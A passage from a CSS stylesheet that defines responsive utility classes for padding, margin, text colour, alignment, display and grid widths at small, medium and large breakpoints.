    padding: 4rem !important;
  }
  .sm-ph4 {
    padding-left: 4rem !important;
    padding-right: 4rem !important;
  }
  .sm-pv4 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .sm-pt4 {
    padding-top: 4rem !important;
  }
  .sm-pr4 {
    padding-right: 4rem !important;
  }
  .sm-pb4 {
    padding-bottom: 4rem !important;
  }
  .sm-pl4 {
    padding-left: 4rem !important;
  }
  .sm-p5 {
    padding: 5rem !important;
  }
  .sm-ph5 {
    padding-left: 5rem !important;
    padding-right: 5rem !important;
  }
  .sm-pv5 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .sm-pt5 {
    padding-top: 5rem !important;
  }
  .sm-pr5 {
    padding-right: 5rem !important;
  }
  .sm-pb5 {
    padding-bottom: 5rem !important;
  }
  .sm-pl5 {
    padding-left: 5rem !important;
  }
  .sm-p6 {
    padding: 6rem !important;
  }
  .sm-ph6 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .sm-pv6 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .sm-pt6 {
    padding-top: 6rem !important;
  }
  .sm-pr6 {
    padding-right: 6rem !important;
  }
  .sm-pb6 {
    padding-bottom: 6rem !important;
  }
  .sm-pl6 {
    padding-left: 6rem !important;
  }
  .sm-p7 {
    padding: 7rem !important;
  }
  .sm-ph7 {
    padding-left: 7rem !important;
    padding-right: 7rem !important;
  }
  .sm-pv7 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }
  .sm-pt7 {
    padding-top: 7rem !important;
  }
  .sm-pr7 {
    padding-right: 7rem !important;
  }
  .sm-pb7 {
    padding-bottom: 7rem !important;
  }
  .sm-pl7 {
    padding-left: 7rem !important;
  }
  .sm-p8 {
    padding: 8rem !important;
  }
  .sm-ph8 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
  .sm-pv8 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }
  .sm-pt8 {
    padding-top: 8rem !important;
  }
  .sm-pr8 {
    padding-right: 8rem !important;
  }
  .sm-pb8 {
    padding-bottom: 8rem !important;
  }
  .sm-pl8 {
    padding-left: 8rem !important;
  }
  .sm-p9 {
    padding: 9rem !important;
  }
  .sm-ph9 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .sm-pv9 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
  .sm-pt9 {
    padding-top: 9rem !important;
  }
  .sm-pr9 {
    padding-right: 9rem !important;
  }
  .sm-pb9 {
    padding-bottom: 9rem !important;
  }
  .sm-pl9 {
    padding-left: 9rem !important;
  }
  .sm-p10 {
    padding: 10rem !important;
  }
  .sm-ph10 {
    padding-left: 10rem !important;
    padding-right: 10rem !important;
  }
  .sm-pv10 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .sm-pt10 {
    padding-top: 10rem !important;
  }
  .sm-pr10 {
    padding-right: 10rem !important;
  }
  .sm-pb10 {
    padding-bottom: 10rem !important;
  }
  .sm-pl10 {
    padding-left: 10rem !important;
  }
  .sm-p11 {
    padding: 11rem !important;
  }
  .sm-ph11 {
    padding-left: 11rem !important;
    padding-right: 11rem !important;
  }
  .sm-pv11 {
    padding-top: 11rem !important;
    padding-bottom: 11rem !important;
  }
  .sm-pt11 {
    padding-top: 11rem !important;
  }
  .sm-pr11 {
    padding-right: 11rem !important;
  }
  .sm-pb11 {
    padding-bottom: 11rem !important;
  }
  .sm-pl11 {
    padding-left: 11rem !important;
  }
  .sm-p12 {
    padding: 12rem !important;
  }
  .sm-ph12 {
    padding-left: 12rem !important;
    padding-right: 12rem !important;
  }
  .sm-pv12 {
    padding-top: 12rem !important;
    padding-bottom: 12rem !important;
  }
  .sm-pt12 {
    padding-top: 12rem !important;
  }
  .sm-pr12 {
    padding-right: 12rem !important;
  }
  .sm-pb12 {
    padding-bottom: 12rem !important;
  }
  .sm-pl12 {
    padding-left: 12rem !important;
  }
}

@media screen and (min-width: 768px) and (max-width: 768px) {
  .md-text-primary {
    color: #1C68A5;
  }
  .md-text-secondary {
    color: #fff100;
  }
  .md-text-black {
    color: #000000;
  }
  .md-text-gray-darkest {
    color: #404041;
  }
  .md-text-gray-darker {
    color: #4d4d4d;
  }
  .md-text-gray-dark {
    color: #596160;
  }
  .md-text-gray {
    color: #7d8787;
  }
  .md-text-gray-light {
    color: #b6b8ba;
  }
  .md-text-gray-lighter {
    color: #D8D8D8;
  }
  .md-text-gray-lightest {
    color: #f1f1f1;
  }
  .md-text-white {
    color: #ffffff;
  }
  .md-text-left {
    text-align: left;
  }
  .md-text-right {
    text-align: right;
  }
  .md-text-center {
    text-align: center;
  }
  .md-uppercase {
    text-transform: uppercase;
  }
  .md-lowercase {
    text-transform: lowercase;
  }
  .md-capitalize {
    text-transform: capitalize;
  }
  .md-no-shift {
    top: 0 !important;
  }
  .md-hide {
    display: none !important;
  }
  .md-show {
    display: block !important;
  }
  .md-block {
    display: block !important;
  }
  .md-inline-block {
    display: inline-block !important;
  }
  .md-inline-table {
    display: inline-table !important;
  }
  .md-bg-white {
    background-color: #ffffff !important;
  }
  .md-border-bt-gray {
    border-bottom: 1px solid #f1f1f1 !important;
  }
  .md-relative {
    position: relative;
  }
  .md-float-left {
    float: left;
  }
  .md-float-right {
    float: right;
  }
  .md-clear {
    clear: both;
  }
  .md-1of12 {
    width: 8.33333%;
  }
  .md-2of12 {
    width: 16.66667%;
  }
  .md-3of12 {
    width: 25%;
  }
  .md-4of12 {
    width: 33.33333%;
  }
  .md-5of12 {
    width: 41.66667%;
  }
  .md-6of12 {
    width: 50%;
  }
  .md-7of12 {
    width: 58.33333%;
  }
  .md-8of12 {
    width: 66.66667%;
  }
  .md-9of12 {
    width: 75%;
  }
  .md-10of12 {
    width: 83.33333%;
  }
  .md-11of12 {
    width: 91.66667%;
  }
  .md-12of12 {
    width: 100%;
  }
  .md-full {
    width: 100%;
  }
  .md-half {
    width: 50%;
  }
  .md-third {
    width: 33.3333%;
  }
  .md-quarter {
    width: 25%;
  }
  .md-fifth {
    width: 20%;
  }
  .md-m0 {
    margin: 0rem !important;
  }
  .md-mh0 {
    margin-left: 0rem !important;
    margin-right: 0rem !important;
  }
  .md-mv0 {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
  }
  .md-mt0 {
    margin-top: 0rem !important;
  }
  .md-mr0 {
    margin-right: 0rem !important;
  }
  .md-mb0 {
    margin-bottom: 0rem !important;
  }
  .md-ml0 {
    margin-left: 0rem !important;
  }
  .md-m1 {
    margin: 1rem !important;
  }
  .md-mh1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .md-mv1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .md-mt1 {
    margin-top: 1rem !important;
  }
  .md-mr1 {
    margin-right: 1rem !important;
  }
  .md-mb1 {
    margin-bottom: 1rem !important;
  }
  .md-ml1 {
    margin-left: 1rem !important;
  }
  .md-m2 {
    margin: 2rem !important;
  }
  .md-mh2 {
    margin-left: 2rem !important;
    margin-right: 2rem !important;
  }
  .md-mv2 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }
  .md-mt2 {
    margin-top: 2rem !important;
  }
  .md-mr2 {
    margin-right: 2rem !important;
  }
  .md-mb2 {
    margin-bottom: 2rem !important;
  }
  .md-ml2 {
    margin-left: 2rem !important;
  }
  .md-m3 {
    margin: 3rem !important;
  }
  .md-mh3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .md-mv3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .md-mt3 {
    margin-top: 3rem !important;
  }
  .md-mr3 {
    margin-right: 3rem !important;
  }
  .md-mb3 {
    margin-bottom: 3rem !important;
  }
  .md-ml3 {
    margin-left: 3rem !important;
  }
  .md-m4 {
    margin: 4rem !important;
  }
  .md-mh4 {
    margin-left: 4rem !important;
    margin-right: 4rem !important;
  }
  .md-mv4 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .md-mt4 {
    margin-top: 4rem !important;
  }
  .md-mr4 {
    margin-right: 4rem !important;
  }
  .md-mb4 {
    margin-bottom: 4rem !important;
  }
  .md-ml4 {
    margin-left: 4rem !important;
  }
  .md-m5 {
    margin: 5rem !important;
  }
  .md-mh5 {
    margin-left: 5rem !important;
    margin-right: 5rem !important;
  }
  .md-mv5 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .md-mt5 {
    margin-top: 5rem !important;
  }
  .md-mr5 {
    margin-right: 5rem !important;
  }
  .md-mb5 {
    margin-bottom: 5rem !important;
  }
  .md-ml5 {
    margin-left: 5rem !important;
  }
  .md-m6 {
    margin: 6rem !important;
  }
  .md-mh6 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .md-mv6 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .md-mt6 {
    margin-top: 6rem !important;
  }
  .md-mr6 {
    margin-right: 6rem !important;
  }
  .md-mb6 {
    margin-bottom: 6rem !important;
  }
  .md-ml6 {
    margin-left: 6rem !important;
  }
  .md-m7 {
    margin: 7rem !important;
  }
  .md-mh7 {
    margin-left: 7rem !important;
    margin-right: 7rem !important;
  }
  .md-mv7 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }
  .md-mt7 {
    margin-top: 7rem !important;
  }
  .md-mr7 {
    margin-right: 7rem !important;
  }
  .md-mb7 {
    margin-bottom: 7rem !important;
  }
  .md-ml7 {
    margin-left: 7rem !important;
  }
  .md-m8 {
    margin: 8rem !important;
  }
  .md-mh8 {
    margin-left: 8rem !important;
    margin-right: 8rem !important;
  }
  .md-mv8 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }
  .md-mt8 {
    margin-top: 8rem !important;
  }
  .md-mr8 {
    margin-right: 8rem !important;
  }
  .md-mb8 {
    margin-bottom: 8rem !important;
  }
  .md-ml8 {
    margin-left: 8rem !important;
  }
  .md-m9 {
    margin: 9rem !important;
  }
  .md-mh9 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .md-mv9 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .md-mt9 {
    margin-top: 9rem !important;
  }
  .md-mr9 {
    margin-right: 9rem !important;
  }
  .md-mb9 {
    margin-bottom: 9rem !important;
  }
  .md-ml9 {
    margin-left: 9rem !important;
  }
  .md-m10 {
    margin: 10rem !important;
  }
  .md-mh10 {
    margin-left: 10rem !important;
    margin-right: 10rem !important;
  }
  .md-mv10 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .md-mt10 {
    margin-top: 10rem !important;
  }
  .md-mr10 {
    margin-right: 10rem !important;
  }
  .md-mb10 {
    margin-bottom: 10rem !important;
  }
  .md-ml10 {
    margin-left: 10rem !important;
  }
  .md-m11 {
    margin: 11rem !important;
  }
  .md-mh11 {
    margin-left: 11rem !important;
    margin-right: 11rem !important;
  }
  .md-mv11 {
    margin-top: 11rem !important;
    margin-bottom: 11rem !important;
  }
  .md-mt11 {
    margin-top: 11rem !important;
  }
  .md-mr11 {
    margin-right: 11rem !important;
  }
  .md-mb11 {
    margin-bottom: 11rem !important;
  }
  .md-ml11 {
    margin-left: 11rem !important;
  }
  .md-m12 {
    margin: 12rem !important;
  }
  .md-mh12 {
    margin-left: 12rem !important;
    margin-right: 12rem !important;
  }
  .md-mv12 {
    margin-top: 12rem !important;
    margin-bottom: 12rem !important;
  }
  .md-mt12 {
    margin-top: 12rem !important;
  }
  .md-mr12 {
    margin-right: 12rem !important;
  }
  .md-mb12 {
    margin-bottom: 12rem !important;
  }
  .md-ml12 {
    margin-left: 12rem !important;
  }
  .md-p0 {
    padding: 0rem !important;
  }
  .md-ph0 {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
  }
  .md-pv0 {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
  }
  .md-pt0 {
    padding-top: 0rem !important;
  }
  .md-pr0 {
    padding-right: 0rem !important;
  }
  .md-pb0 {
    padding-bottom: 0rem !important;
  }
  .md-pl0 {
    padding-left: 0rem !important;
  }
  .md-p1 {
    padding: 1rem !important;
  }
  .md-ph1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .md-pv1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .md-pt1 {
    padding-top: 1rem !important;
  }
  .md-pr1 {
    padding-right: 1rem !important;
  }
  .md-pb1 {
    padding-bottom: 1rem !important;
  }
  .md-pl1 {
    padding-left: 1rem !important;
  }
  .md-p2 {
    padding: 2rem !important;
  }
  .md-ph2 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }
  .md-pv2 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .md-pt2 {
    padding-top: 2rem !important;
  }
  .md-pr2 {
    padding-right: 2rem !important;
  }
  .md-pb2 {
    padding-bottom: 2rem !important;
  }
  .md-pl2 {
    padding-left: 2rem !important;
  }
  .md-p3 {
    padding: 3rem !important;
  }
  .md-ph3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .md-pv3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .md-pt3 {
    padding-top: 3rem !important;
  }
  .md-pr3 {
    padding-right: 3rem !important;
  }
  .md-pb3 {
    padding-bottom: 3rem !important;
  }
  .md-pl3 {
    padding-left: 3rem !important;
  }
  .md-p4 {
    padding: 4rem !important;
  }
  .md-ph4 {
    padding-left: 4rem !important;
    padding-right: 4rem !important;
  }
  .md-pv4 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .md-pt4 {
    padding-top: 4rem !important;
  }
  .md-pr4 {
    padding-right: 4rem !important;
  }
  .md-pb4 {
    padding-bottom: 4rem !important;
  }
  .md-pl4 {
    padding-left: 4rem !important;
  }
  .md-p5 {
    padding: 5rem !important;
  }
  .md-ph5 {
    padding-left: 5rem !important;
    padding-right: 5rem !important;
  }
  .md-pv5 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .md-pt5 {
    padding-top: 5rem !important;
  }
  .md-pr5 {
    padding-right: 5rem !important;
  }
  .md-pb5 {
    padding-bottom: 5rem !important;
  }
  .md-pl5 {
    padding-left: 5rem !important;
  }
  .md-p6 {
    padding: 6rem !important;
  }
  .md-ph6 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .md-pv6 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .md-pt6 {
    padding-top: 6rem !important;
  }
  .md-pr6 {
    padding-right: 6rem !important;
  }
  .md-pb6 {
    padding-bottom: 6rem !important;
  }
  .md-pl6 {
    padding-left: 6rem !important;
  }
  .md-p7 {
    padding: 7rem !important;
  }
  .md-ph7 {
    padding-left: 7rem !important;
    padding-right: 7rem !important;
  }
  .md-pv7 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }
  .md-pt7 {
    padding-top: 7rem !important;
  }
  .md-pr7 {
    padding-right: 7rem !important;
  }
  .md-pb7 {
    padding-bottom: 7rem !important;
  }
  .md-pl7 {
    padding-left: 7rem !important;
  }
  .md-p8 {
    padding: 8rem !important;
  }
  .md-ph8 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
  .md-pv8 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }
  .md-pt8 {
    padding-top: 8rem !important;
  }
  .md-pr8 {
    padding-right: 8rem !important;
  }
  .md-pb8 {
    padding-bottom: 8rem !important;
  }
  .md-pl8 {
    padding-left: 8rem !important;
  }
  .md-p9 {
    padding: 9rem !important;
  }
  .md-ph9 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .md-pv9 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
  .md-pt9 {
    padding-top: 9rem !important;
  }
  .md-pr9 {
    padding-right: 9rem !important;
  }
  .md-pb9 {
    padding-bottom: 9rem !important;
  }
  .md-pl9 {
    padding-left: 9rem !important;
  }
  .md-p10 {
    padding: 10rem !important;
  }
  .md-ph10 {
    padding-left: 10rem !important;
    padding-right: 10rem !important;
  }
  .md-pv10 {
    padding-top: 10rem !important;
    padding-bottom: 10rem !important;
  }
  .md-pt10 {
    padding-top: 10rem !important;
  }
  .md-pr10 {
    padding-right: 10rem !important;
  }
  .md-pb10 {
    padding-bottom: 10rem !important;
  }
  .md-pl10 {
    padding-left: 10rem !important;
  }
  .md-p11 {
    padding: 11rem !important;
  }
  .md-ph11 {
    padding-left: 11rem !important;
    padding-right: 11rem !important;
  }
  .md-pv11 {
    padding-top: 11rem !important;
    padding-bottom: 11rem !important;
  }
  .md-pt11 {
    padding-top: 11rem !important;
  }
  .md-pr11 {
    padding-right: 11rem !important;
  }
  .md-pb11 {
    padding-bottom: 11rem !important;
  }
  .md-pl11 {
    padding-left: 11rem !important;
  }
  .md-p12 {
    padding: 12rem !important;
  }
  .md-ph12 {
    padding-left: 12rem !important;
    padding-right: 12rem !important;
  }
  .md-pv12 {
    padding-top: 12rem !important;
    padding-bottom: 12rem !important;
  }
  .md-pt12 {
    padding-top: 12rem !important;
  }
  .md-pr12 {
    padding-right: 12rem !important;
  }
  .md-pb12 {
    padding-bottom: 12rem !important;
  }
  .md-pl12 {
    padding-left: 12rem !important;
  }
}

@media screen and (min-width: 768px) {
  .lg-text-primary {
    color: #1C68A5;
  }
  .lg-text-secondary {
    color: #fff100;
  }
  .lg-text-black {
    color: #000000;
  }
  .lg-text-gray-darkest {
    color: #404041;
  }
  .lg-text-gray-darker {
    color: #4d4d4d;
  }
  .lg-text-gray-dark {
    color: #596160;
  }
  .lg-text-gray {
    color: #7d8787;
  }
  .lg-text-gray-light {
    color: #b6b8ba;
  }
  .lg-text-gray-lighter {
    color: #D8D8D8;
  }
  .lg-text-gray-lightest {
    color: #f1f1f1;
  }
  .lg-text-white {
    color: #ffffff;
  }
  .lg-text-left {
    text-align: left;
  }
  .lg-text-right {
    text-align: right;
  }
  .lg-text-center {
    text-align: center;
  }
  .lg-uppercase {
    text-transform: uppercase;
  }
  .lg-lowercase {
    text-transform: lowercase;
  }
  .lg-capitalize {
    text-transform: capitalize;
  }
  .lg-no-shift {
    top: 0 !important;
  }
  .lg-hide {
    display: none !important;
  }
  .lg-show {
    display: block !important;
  }
  .lg-block {
    display: block !important;
  }
  .lg-inline-block {
    display: inline-block !important;
  }
  .lg-inline-table {
    display: inline-table !important;
  }
  .lg-bg-white {
    background-color: #ffffff !important;
  }
  .lg-border-bt-gray {
    border-bottom: 1px solid #f1f1f1 !important;
  }
  .lg-relative {
    position: relative;
  }
  .lg-float-left {
    float: left;
  }
  .lg-float-right {
    float: right;
  }
  .lg-clear {
    clear: both;
  }
  .lg-1of12 {
    width: 8.33333%;
  }
  .lg-2of12 {
    width: 16.66667%;
  }
  .lg-3of12 {
    width: 25%;
  }
  .lg-4of12 {
    width: 33.33333%;
  }
  .lg-5of12 {
    width: 41.66667%;
  }
  .lg-6of12 {
    width: 50%;
  }
  .lg-7of12 {
    width: 58.33333%;
  }
  .lg-8of12 {
    width: 66.66667%;
  }
  .lg-9of12 {
    width: 75%;
  }
  .lg-10of12 {
    width: 83.33333%;
  }
  .lg-11of12 {
    width: 91.66667%;
  }
  .lg-12of12 {
    width: 100%;
  }
  .lg-full {
    width: 100%;
  }
  .lg-half {
    width: 50%;
  }
  .lg-third {
    width: 33.3333%;
  }
  .lg-quarter {
    width: 25%;
  }
  .lg-fifth {
    width: 20%;
  }
  .lg-m0 {
    margin: 0rem !important;
  }
  .lg-mh0 {
    margin-left: 0rem !important;
    margin-right: 0rem !important;
  }
  .lg-mv0 {
    margin-top: 0rem !important;
    margin-bottom: 0rem !important;
  }
  .lg-mt0 {
    margin-top: 0rem !important;
  }
  .lg-mr0 {
    margin-right: 0rem !important;
  }
  .lg-mb0 {
    margin-bottom: 0rem !important;
  }
  .lg-ml0 {
    margin-left: 0rem !important;
  }
  .lg-m1 {
    margin: 1rem !important;
  }
  .lg-mh1 {
    margin-left: 1rem !important;
    margin-right: 1rem !important;
  }
  .lg-mv1 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .lg-mt1 {
    margin-top: 1rem !important;
  }
  .lg-mr1 {
    margin-right: 1rem !important;
  }
  .lg-mb1 {
    margin-bottom: 1rem !important;
  }
  .lg-ml1 {
    margin-left: 1rem !important;
  }
  .lg-m2 {
    margin: 2rem !important;
  }
  .lg-mh2 {
    margin-left: 2rem !important;
    margin-right: 2rem !important;
  }
  .lg-mv2 {
    margin-top: 2rem !important;
    margin-bottom: 2rem !important;
  }
  .lg-mt2 {
    margin-top: 2rem !important;
  }
  .lg-mr2 {
    margin-right: 2rem !important;
  }
  .lg-mb2 {
    margin-bottom: 2rem !important;
  }
  .lg-ml2 {
    margin-left: 2rem !important;
  }
  .lg-m3 {
    margin: 3rem !important;
  }
  .lg-mh3 {
    margin-left: 3rem !important;
    margin-right: 3rem !important;
  }
  .lg-mv3 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .lg-mt3 {
    margin-top: 3rem !important;
  }
  .lg-mr3 {
    margin-right: 3rem !important;
  }
  .lg-mb3 {
    margin-bottom: 3rem !important;
  }
  .lg-ml3 {
    margin-left: 3rem !important;
  }
  .lg-m4 {
    margin: 4rem !important;
  }
  .lg-mh4 {
    margin-left: 4rem !important;
    margin-right: 4rem !important;
  }
  .lg-mv4 {
    margin-top: 4rem !important;
    margin-bottom: 4rem !important;
  }
  .lg-mt4 {
    margin-top: 4rem !important;
  }
  .lg-mr4 {
    margin-right: 4rem !important;
  }
  .lg-mb4 {
    margin-bottom: 4rem !important;
  }
  .lg-ml4 {
    margin-left: 4rem !important;
  }
  .lg-m5 {
    margin: 5rem !important;
  }
  .lg-mh5 {
    margin-left: 5rem !important;
    margin-right: 5rem !important;
  }
  .lg-mv5 {
    margin-top: 5rem !important;
    margin-bottom: 5rem !important;
  }
  .lg-mt5 {
    margin-top: 5rem !important;
  }
  .lg-mr5 {
    margin-right: 5rem !important;
  }
  .lg-mb5 {
    margin-bottom: 5rem !important;
  }
  .lg-ml5 {
    margin-left: 5rem !important;
  }
  .lg-m6 {
    margin: 6rem !important;
  }
  .lg-mh6 {
    margin-left: 6rem !important;
    margin-right: 6rem !important;
  }
  .lg-mv6 {
    margin-top: 6rem !important;
    margin-bottom: 6rem !important;
  }
  .lg-mt6 {
    margin-top: 6rem !important;
  }
  .lg-mr6 {
    margin-right: 6rem !important;
  }
  .lg-mb6 {
    margin-bottom: 6rem !important;
  }
  .lg-ml6 {
    margin-left: 6rem !important;
  }
  .lg-m7 {
    margin: 7rem !important;
  }
  .lg-mh7 {
    margin-left: 7rem !important;
    margin-right: 7rem !important;
  }
  .lg-mv7 {
    margin-top: 7rem !important;
    margin-bottom: 7rem !important;
  }
  .lg-mt7 {
    margin-top: 7rem !important;
  }
  .lg-mr7 {
    margin-right: 7rem !important;
  }
  .lg-mb7 {
    margin-bottom: 7rem !important;
  }
  .lg-ml7 {
    margin-left: 7rem !important;
  }
  .lg-m8 {
    margin: 8rem !important;
  }
  .lg-mh8 {
    margin-left: 8rem !important;
    margin-right: 8rem !important;
  }
  .lg-mv8 {
    margin-top: 8rem !important;
    margin-bottom: 8rem !important;
  }
  .lg-mt8 {
    margin-top: 8rem !important;
  }
  .lg-mr8 {
    margin-right: 8rem !important;
  }
  .lg-mb8 {
    margin-bottom: 8rem !important;
  }
  .lg-ml8 {
    margin-left: 8rem !important;
  }
  .lg-m9 {
    margin: 9rem !important;
  }
  .lg-mh9 {
    margin-left: 9rem !important;
    margin-right: 9rem !important;
  }
  .lg-mv9 {
    margin-top: 9rem !important;
    margin-bottom: 9rem !important;
  }
  .lg-mt9 {
    margin-top: 9rem !important;
  }
  .lg-mr9 {
    margin-right: 9rem !important;
  }
  .lg-mb9 {
    margin-bottom: 9rem !important;
  }
  .lg-ml9 {
    margin-left: 9rem !important;
  }
  .lg-m10 {
    margin: 10rem !important;
  }
  .lg-mh10 {
    margin-left: 10rem !important;
    margin-right: 10rem !important;
  }
  .lg-mv10 {
    margin-top: 10rem !important;
    margin-bottom: 10rem !important;
  }
  .lg-mt10 {
    margin-top: 10rem !important;
  }
  .lg-mr10 {
    margin-right: 10rem !important;
  }
  .lg-mb10 {
    margin-bottom: 10rem !important;
  }
  .lg-ml10 {
    margin-left: 10rem !important;
  }
  .lg-m11 {
    margin: 11rem !important;
  }
  .lg-mh11 {
    margin-left: 11rem !important;
    margin-right: 11rem !important;
  }
  .lg-mv11 {
    margin-top: 11rem !important;
    margin-bottom: 11rem !important;
  }
  .lg-mt11 {
    margin-top: 11rem !important;
  }
  .lg-mr11 {
    margin-right: 11rem !important;
  }
  .lg-mb11 {
    margin-bottom: 11rem !important;
  }
  .lg-ml11 {
    margin-left: 11rem !important;
  }
  .lg-m12 {
    margin: 12rem !important;
  }
  .lg-mh12 {
    margin-left: 12rem !important;
    margin-right: 12rem !important;
  }
  .lg-mv12 {
    margin-top: 12rem !important;
    margin-bottom: 12rem !important;
  }
  .lg-mt12 {
    margin-top: 12rem !important;
  }
  .lg-mr12 {
    margin-right: 12rem !important;
  }
  .lg-mb12 {
    margin-bottom: 12rem !important;
  }
  .lg-ml12 {
    margin-left: 12rem !important;
  }
  .lg-p0 {
    padding: 0rem !important;
  }
  .lg-ph0 {
    padding-left: 0rem !important;
    padding-right: 0rem !important;
  }
  .lg-pv0 {
    padding-top: 0rem !important;
    padding-bottom: 0rem !important;
  }
  .lg-pt0 {
    padding-top: 0rem !important;
  }
  .lg-pr0 {
    padding-right: 0rem !important;
  }
  .lg-pb0 {
    padding-bottom: 0rem !important;
  }
  .lg-pl0 {
    padding-left: 0rem !important;
  }
  .lg-p1 {
    padding: 1rem !important;
  }
  .lg-ph1 {
    padding-left: 1rem !important;
    padding-right: 1rem !important;
  }
  .lg-pv1 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .lg-pt1 {
    padding-top: 1rem !important;
  }
  .lg-pr1 {
    padding-right: 1rem !important;
  }
  .lg-pb1 {
    padding-bottom: 1rem !important;
  }
  .lg-pl1 {
    padding-left: 1rem !important;
  }
  .lg-p2 {
    padding: 2rem !important;
  }
  .lg-ph2 {
    padding-left: 2rem !important;
    padding-right: 2rem !important;
  }
  .lg-pv2 {
    padding-top: 2rem !important;
    padding-bottom: 2rem !important;
  }
  .lg-pt2 {
    padding-top: 2rem !important;
  }
  .lg-pr2 {
    padding-right: 2rem !important;
  }
  .lg-pb2 {
    padding-bottom: 2rem !important;
  }
  .lg-pl2 {
    padding-left: 2rem !important;
  }
  .lg-p3 {
    padding: 3rem !important;
  }
  .lg-ph3 {
    padding-left: 3rem !important;
    padding-right: 3rem !important;
  }
  .lg-pv3 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .lg-pt3 {
    padding-top: 3rem !important;
  }
  .lg-pr3 {
    padding-right: 3rem !important;
  }
  .lg-pb3 {
    padding-bottom: 3rem !important;
  }
  .lg-pl3 {
    padding-left: 3rem !important;
  }
  .lg-p4 {
    padding: 4rem !important;
  }
  .lg-ph4 {
    padding-left: 4rem !important;
    padding-right: 4rem !important;
  }
  .lg-pv4 {
    padding-top: 4rem !important;
    padding-bottom: 4rem !important;
  }
  .lg-pt4 {
    padding-top: 4rem !important;
  }
  .lg-pr4 {
    padding-right: 4rem !important;
  }
  .lg-pb4 {
    padding-bottom: 4rem !important;
  }
  .lg-pl4 {
    padding-left: 4rem !important;
  }
  .lg-p5 {
    padding: 5rem !important;
  }
  .lg-ph5 {
    padding-left: 5rem !important;
    padding-right: 5rem !important;
  }
  .lg-pv5 {
    padding-top: 5rem !important;
    padding-bottom: 5rem !important;
  }
  .lg-pt5 {
    padding-top: 5rem !important;
  }
  .lg-pr5 {
    padding-right: 5rem !important;
  }
  .lg-pb5 {
    padding-bottom: 5rem !important;
  }
  .lg-pl5 {
    padding-left: 5rem !important;
  }
  .lg-p6 {
    padding: 6rem !important;
  }
  .lg-ph6 {
    padding-left: 6rem !important;
    padding-right: 6rem !important;
  }
  .lg-pv6 {
    padding-top: 6rem !important;
    padding-bottom: 6rem !important;
  }
  .lg-pt6 {
    padding-top: 6rem !important;
  }
  .lg-pr6 {
    padding-right: 6rem !important;
  }
  .lg-pb6 {
    padding-bottom: 6rem !important;
  }
  .lg-pl6 {
    padding-left: 6rem !important;
  }
  .lg-p7 {
    padding: 7rem !important;
  }
  .lg-ph7 {
    padding-left: 7rem !important;
    padding-right: 7rem !important;
  }
  .lg-pv7 {
    padding-top: 7rem !important;
    padding-bottom: 7rem !important;
  }
  .lg-pt7 {
    padding-top: 7rem !important;
  }
  .lg-pr7 {
    padding-right: 7rem !important;
  }
  .lg-pb7 {
    padding-bottom: 7rem !important;
  }
  .lg-pl7 {
    padding-left: 7rem !important;
  }
  .lg-p8 {
    padding: 8rem !important;
  }
  .lg-ph8 {
    padding-left: 8rem !important;
    padding-right: 8rem !important;
  }
  .lg-pv8 {
    padding-top: 8rem !important;
    padding-bottom: 8rem !important;
  }
  .lg-pt8 {
    padding-top: 8rem !important;
  }
  .lg-pr8 {
    padding-right: 8rem !important;
  }
  .lg-pb8 {
    padding-bottom: 8rem !important;
  }
  .lg-pl8 {
    padding-left: 8rem !important;
  }
  .lg-p9 {
    padding: 9rem !important;
  }
  .lg-ph9 {
    padding-left: 9rem !important;
    padding-right: 9rem !important;
  }
  .lg-pv9 {
    padding-top: 9rem !important;
    padding-bottom: 9rem !important;
  }
  .lg-pt9 {
    padding-top: 9rem !important;
  }
  .lg-pr9 {
    padding-right: 9rem !important;
  }
  .lg-pb9 {
